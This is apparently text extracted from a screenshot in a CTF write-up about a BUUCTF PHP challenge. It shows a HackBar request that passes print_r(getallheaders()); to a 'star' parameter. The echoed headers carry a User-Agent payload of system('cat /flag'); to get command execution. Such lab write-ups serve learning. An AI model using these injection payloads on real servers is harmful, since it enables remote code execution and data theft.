 }
} Array ( [Host] => c2e6eb5d-5ab9-4ab3-9442-6b8f35b846d6.node4.buuoj.cn:81 [User-Agent] => system('cat /flag'); [Accept] =>
[Accept-Encoding] => gzip, deflate [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 [Upgra
Forwarded-Proto] => http )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://c2e6eb5d-5ab9-4ab3-9442-6b8f35b846d6.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(getallheaders());
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz